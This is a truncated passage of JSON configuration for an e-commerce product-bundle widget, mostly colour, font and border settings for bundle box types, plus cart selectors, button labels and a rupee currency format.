0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":105653},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":118927,"currency":"INR","currency_format":"₹%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":".subtotal>.cart_subtotal.js-cart_subtotal","subtotal_price_selector":".subtotal .right","subtotal_title_selector":"","line_items_selector":"","discount_tag_html":"<p class=\"%class\" style=\"font-weight: bold;font-size: larger;\"> <span class=\"right\"> <span class=\"money\">\r\n                  \r\n\r\n\r\n  %final_price</span></span> <span>Bundle 